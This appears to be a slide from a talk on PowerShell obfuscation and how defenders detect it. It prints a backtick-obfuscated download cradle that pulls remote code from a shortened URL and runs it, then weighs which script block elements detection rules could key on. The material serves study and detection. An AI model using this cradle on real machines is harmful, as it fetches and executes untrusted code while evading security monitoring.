 Obfuscating the Cradle
• Invoke-Expression (New-Object "`N`e`T`.`W`e`B`C`l`i`e`N`T")."`D`o`w`N`l`o`A`d`S`T`R`i`N`g"(
'ht'+'tps://bit.ly/L3g1t')
• What script block elements can we key off of for this?
• Invoke-Expression
• New-Object
• There aren't any aliases for New-Object cmdlet, so shouldn't this be safe to trigger on?
If only PowerShell wasn't so helpful…
 
